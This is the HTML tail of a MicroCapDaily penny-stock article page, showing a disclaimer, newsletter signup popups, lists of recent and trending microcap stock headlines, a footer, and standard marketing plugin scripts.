        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-4669 .snp-theme6 { max-width: 600px;}
.snp-pop-4669 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-4669 .snp-theme6 { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-4669  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-4669 .snp-theme6 { background: #fff;}
.snp-pop-4669 .snp-theme6::before { background: #E54E53;}
.snp-pop-4669 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-4669 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-4669 .snp-theme6 .snp-submit").html("Subscribe Now");
});
jQuery('.snp-field .snp-field').attr('type', 'email');</script></div></p>
<p>Disclosure: We have not been compensated for this article/video. MicroCap Daily is not an investment advisor; this article/video does not provide investment advice. Always do your research, make your own investment decisions, or consult with your nearest financial advisor. This article/video is not a solicitation or recommendation to buy, sell, or hold securities. This article/video is our opinion, is meant for informational and educational purposes only, and does not provide investment advice. Past performance is not indicative of future performance.</p>
<p>Picture by <a href="https://pixabay.com/users/herbalhemp-6915040/">herbalhemp</a> from <a href="https://pixabay.com/">Pixabay</a></p>
<p>&nbsp;</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_41574&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/microcapdaily.com\/lucy-scientific-discoverys-nasdaq-lsdi-game-changing-move-a-closer-look-at-the-high-times-acquisition\/&quot;,&quot;postId&quot;:41574,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://microcapdaily.com/lucy-scientific-discoverys-nasdaq-lsdi-game-changing-move-a-closer-look-at-the-high-times-acquisition/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																	</div><!--mvp-post-add-wrap-->
							</div><!--mvp-post-add-box-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
													<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
						<section id="rpwe_widget-2" class="mvp-side-widget rpwe_widget recent-posts-extended"><div class="mvp-widget-home-head"><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Recent Posts</span></h4></div><div  class="rpwe-block"><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://microcapdaily.com/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-45x45.jpg" alt="Clean Vision Corp (OTC: CLNV): Overcoming the Plastic Waste Crisis" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://microcapdaily.com/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis/" target="_self">Clean Vision Corp (OTC: CLNV): Overcoming the Plastic Waste Crisis</a></h3><time class="rpwe-time published" datetime="2024-01-18T19:23:17-05:00">January 18, 2024</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-45x45.jpg" alt="Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/" target="_self">Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments</a></h3><time class="rpwe-time published" datetime="2024-01-16T18:20:20-05:00">January 16, 2024</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://microcapdaily.com/integrated-cannabis-solutions-otc-igpk-633-surge-exploring-catalysts-company-overview-and-growth-potential-in-2024/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-45x45.jpg" alt="Integrated Cannabis Solutions&#8217; (OTC: IGPK) 633% Surge: Exploring Catalysts, Company Overview, and Growth Potential in 2024" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://microcapdaily.com/integrated-cannabis-solutions-otc-igpk-633-surge-exploring-catalysts-company-overview-and-growth-potential-in-2024/" target="_self">Integrated Cannabis Solutions&#8217; (OTC: IGPK) 633% Surge: Exploring Catalysts, Company Overview, and Growth Potential in 2024</a></h3><time class="rpwe-time published" datetime="2024-01-12T12:08:47-05:00">January 12, 2024</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-45x45.jpg" alt="Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/" target="_self">Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?</a></h3><time class="rpwe-time published" datetime="2024-01-10T19:53:50-05:00">January 10, 2024</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-45x45.jpg" alt="1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/" target="_self">1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead</a></h3><time class="rpwe-time published" datetime="2024-01-08T19:37:22-05:00">January 8, 2024</time></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></section>			</div><!--mvp-side-wrap-->											</div><!--mvp-post-main-out-->
				</div><!--mvp-post-main-->
							<div id="mvp-post-more-wrap" class="left relative">
					<h4 class="mvp-widget-home-title">
						<span class="mvp-widget-home-title">Trending</span>
					</h4>
					<ul class="mvp-post-more-list left relative">
													<a href="https://microcapdaily.com/meta-materials-inc-otcmkts-mmtlp-enormous-short-position-in-trouble-as-next-bridge-hydrocarbons-set-to-stop-trading-george-palikaras-john-brda-on-corporate-action-2/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="139" src="https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1.webp 1424w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-300x104.webp 300w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-1024x357.webp 1024w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-768x268.webp 768w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-150x52.webp 150w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-696x242.webp 696w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-1068x372.webp 1068w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="28" src="https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1.webp 1424w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-300x104.webp 300w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-1024x357.webp 1024w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-768x268.webp 768w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-150x52.webp 150w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-696x242.webp 696w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-1068x372.webp 1068w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Uncategorized</span><span class="mvp-cd-date left relative">3 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Meta Materials Inc (OTCMKTS: MMTLP) Enormous Short Position in Trouble as Next Bridge Hydrocarbons Set to Stop Trading (George Palikaras &#038; John Brda on Corporate Action)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/medium-kok-play-the-parabolic-rise-of-metal-arts-otcmkts-mtrt/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="320" height="240" src="https://microcapdaily.com/wp-content/uploads/2016/01/hysr.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2016/01/hysr.png 1600w, https://microcapdaily.com/wp-content/uploads/2016/01/hysr-300x225.png 300w, https://microcapdaily.com/wp-content/uploads/2016/01/hysr-1024x768.png 1024w" sizes="auto, (max-width: 320px) 100vw, 320px" />										<img width="80" height="60" src="https://microcapdaily.com/wp-content/uploads/2016/01/hysr.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2016/01/hysr.png 1600w, https://microcapdaily.com/wp-content/uploads/2016/01/hysr-300x225.png 300w, https://microcapdaily.com/wp-content/uploads/2016/01/hysr-1024x768.png 1024w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Micro Cap Insider</span><span class="mvp-cd-date left relative">4 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Medium (KOK PLAY) The Parabolic Rise of Metal Arts (OTCMKTS: MTRT)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/healthier-choices-management-corp-otcmkts-hcmc-pmi-patent-infringement-lawsuit-moves-forward/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="360" height="240" src="https://microcapdaily.com/wp-content/uploads/2017/09/sing.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2017/09/sing.jpg 2048w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-300x200.jpg 300w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-768x512.jpg 768w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-1024x683.jpg 1024w" sizes="auto, (max-width: 360px) 100vw, 360px" />										<img width="80" height="53" src="https://microcapdaily.com/wp-content/uploads/2017/09/sing.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2017/09/sing.jpg 2048w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-300x200.jpg 300w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-768x512.jpg 768w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-1024x683.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-214x140.jpg 214w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Media &amp; Technology</span><span class="mvp-cd-date left relative">5 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Healthier Choices Management Corp. (OTCMKTS: HCMC) Powerful Comeback Brewing as PMI Patent Infringement Lawsuit Moves Forward</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/neubase-therapeutics-nasdaq-nbse-stake-acquisition-symetryx-urges-board-to-consider-1-per-share-dividend/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>NeuBase Therapeutics (NASDAQ: NBSE) Stake Acquisition: Symetryx Urges Board to Consider $1 per Share Dividend</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/ameca-mining-rm-the-rise-of-southcorp-capital-inc-otcmkts-sthc/" rel="bookmark">
							<li>
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Media &amp; Technology</span><span class="mvp-cd-date left relative">5 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>AMECA Mining RM; the Rise of Southcorp Capital, Inc. (OTCMKTS: STHC)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/snpw-sun-pacific-holding-corp-power-brewing-50mw-solar-farm-project-in-durango-mexico-mou-with-atlas-medrecycler-48000-sf-new-partnership-queensland-australia-solar-farm/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="200" src="https://microcapdaily.com/wp-content/uploads/2016/04/PVAH.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2016/04/PVAH.jpg 4000w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-300x150.jpg 300w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-768x384.jpg 768w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-1024x512.jpg 1024w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="40" src="https://microcapdaily.com/wp-content/uploads/2016/04/PVAH.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2016/04/PVAH.jpg 4000w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-300x150.jpg 300w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-768x384.jpg 768w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-1024x512.jpg 1024w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Media &amp; Technology</span><span class="mvp-cd-date left relative">5 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>SNPW (Sun Pacific Holding Corp) Power Brewing: 50MW solar farm project in Durango Mexico  MOU with Atlas Medrecycler 48,000 SF New Partnership Queensland Australia Solar Farm.</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/asia-broadband-otcmkts-aabb-on-the-move-northbound-since-sub-0-08-dip-as-crypto-innovator-elevates-aabb-crypto-exchange-enters-the-nft-space/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="238" src="https://microcapdaily.com/wp-content/uploads/2021/02/maaa.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2021/02/maaa.png 512w, https://microcapdaily.com/wp-content/uploads/2021/02/maaa-300x178.png 300w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="48" src="https://microcapdaily.com/wp-content/uploads/2021/02/maaa.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2021/02/maaa.png 512w, https://microcapdaily.com/wp-content/uploads/2021/02/maaa-300x178.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">BioPharma</span><span class="mvp-cd-date left relative">4 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Asia Broadband (OTCMKTS: AABB) On the Move Northbound Since Sub $0.08 Dip as Crypto Innovator Elevates AABB Crypto Exchange &#038; Enters the NFT Space</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/meta-materials-inc-otcmkts-mmtlp-short-squeeze-s-1a4-filing-signals-s1-approval-could-be-days-away-next-bridge-hydrocarbons-spin-off/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="229" src="https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681.webp 640w, https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681-300x172.webp 300w, https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681-150x86.webp 150w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="46" src="https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681.webp 640w, https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681-300x172.webp 300w, https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681-150x86.webp 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Uncategorized</span><span class="mvp-cd-date left relative">3 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Meta Materials Inc (OTCMKTS: MMTLP) Short Squeeze S-1a4 Filing Signals S1 Approval Could Be Days Away (Next Bridge Hydrocarbons Spin-Off)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
											</ul>
				</div><!--mvp-post-more-wrap-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		</article><!--mvp-article-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://microcapdaily.com/"><img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																									<li><a href="https://twitter.com/MicroCapDaily_" target="_blank" class="fab fa-twitter"></a></li>
																																																	<li><a href="https://www.youtube.com/@microcapdaily/featured" target="_blank" class="fab fa-youtube"></a></li>
																																	<li>
										<a href="https://stocktwits.com/Microcapdaily_" target="_blank">
											<svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40">
                        <g id="Group_351" data-name="Group 351" transform="translate(3508 1647)">
                          <circle id="Ellipse_10" data-name="Ellipse 10" cx="20" cy="20" r="20" transform="translate(-3508 -1647)" fill="#000000cc"/>
                          <g id="Group_350" data-name="Group 350" transform="translate(-65.961 88.268)">
                          <g id="Group_349" data-name="Group 349" transform="translate(-3429 -1730)">
                            <path id="Path_264" data-name="Path 264" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                            <path id="Path_265" data-name="Path 265" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                            <path id="Path_266" data-name="Path 266" d="M0,112.983l7.986,3.777L0,120.538v4.749L13.922,118v-2.7L0,108.235Z" transform="translate(0 -95.823)" fill="#fff"/>
                          </g>
                          </g>
                        </g>
                      </svg>
										</a>
									</li>
							</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
															</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>© All rights reserved.</p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zox-news-child\/*","\/wp-content\/themes\/zox-news\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
		<!-- This site is converting visitors into subscribers and customers with OptinMonster - https://optinmonster.com :: Campaign Title: Popup microcapdaily -->
<script>(function(d,u,ac){var s=d.createElement('script');s.type='text/javascript';s.src='https://a.omappapi.com/app/js/api.min.js';s.async=true;s.dataset.user=u;s.dataset.campaign=ac;d.getElementsByTagName('head')[0].appendChild(s);})(document,60263,'ioum6sqsuxpnssktxike');</script>
<!-- / OptinMonster -->    <script>
        var snp_f = [];
        var snp_hostname = new RegExp(location.host);
        var snp_http = new RegExp("^(http|https)://", "i");
        var snp_cookie_prefix = '';
        var snp_separate_cookies = false;
        var snp_ajax_url = 'https://microcapdaily.com/wp-admin/admin-ajax.php';
        var snp_domain_url = 'https://microcapdaily.com';
		var snp_ajax_nonce = '7b1b3c555a';
		var snp_ajax_ping_time = 1000;
        var snp_ignore_cookies = false;
        var snp_enable_analytics_events = false;
        var snp_is_mobile = false;
        var snp_enable_mobile = true;
        var snp_use_in_all = false;
        var snp_excluded_urls = [];
        var snp_close_on_esc_key = false;
            </script>
    <div class="snp-root">
        <input type="hidden" id="snp_popup" value="" />
        <input type="hidden" id="snp_popup_id" value="" />
        <input type="hidden" id="snp_popup_theme" value="" />
        <input type="hidden" id="snp_exithref" value="" />
        <input type="hidden" id="snp_exittarget" value="" />
                	<div id="snppopup-welcome" class="snp-pop-4920 snppopup"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="4920" /><input type="hidden" class="snp_popup_theme" value="bar4" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="-2" /><input type="hidden" class="snp_cookie_close" value="-2" /><div class="snp-fb snp-bar4 snp-pos-bottom snp-ani-slide">
    <div class="snp-container">
	<div class="snp-top">
	    <div class="snp-image">
		<img src="https://microcapdaily.wpengine.com/wp-content/uploads/2021/10/Baner_Footer300px.png" alt="" /> 
	    </div>
	    <div class="snp-main">
		<p>Sign up now for our 100% FREE Penny Stock Newsletter</p> 
		<form action="#" method="post" class="snp-form snp-clearfix snp-subscribeform snp_subscribeform">
		    		    		    <div class="snp-field snp-mail">
			<input type="text" name="email" id="snp_email" placeholder="ENTER YOUR EMAIL HERE" class="snp-field-email" />
		    </div>		
		    <button type="submit" data-loading="Please wait ..." data-success="Please wait ..." class="snp-btn snp-btnc snp-submit">Subscribe Now!</button>
		</form>
	    </div>
	</div>
	<div class="snp-policy">
	<p class="snp-lock">Privacy Policy. we will never share your email with anyone.</p>	</div>
    </div>
</div>
<script>
var snp_bar4_open = function()
{
    jQuery('.snp-pop-4920 .snp-bar4').not('.snp-pos-static').addClass('snp-showme');
}
var snp_bar4_close = function()
{
    jQuery('.snp-pop-4920 .snp-bar4').not('.snp-pos-static').fadeOut('fast',function(){ jQuery('.snp-pop-4920 .snp-bar4').removeClass('snp-showme').show(); });
}
</script>
<style>.snp-pop-4920 .snp-bar4 .snp-container { width: 1080px;}
.snp-pop-4920 .snp-bar4 .snp-main p {font-size: 22px;}
.snp-pop-4920 .snp-bar4 .snp-main p {color: #ffffff;}
.snp-pop-4920 .snp-bar4 .snp-main p {font-family: "Arial";}
.snp-pop-4920 .snp-bar4 .snp-field input {font-family: "Arial";}
.snp-pop-4920 .snp-bar4 button.snp-btn {font-family: "Arial";}
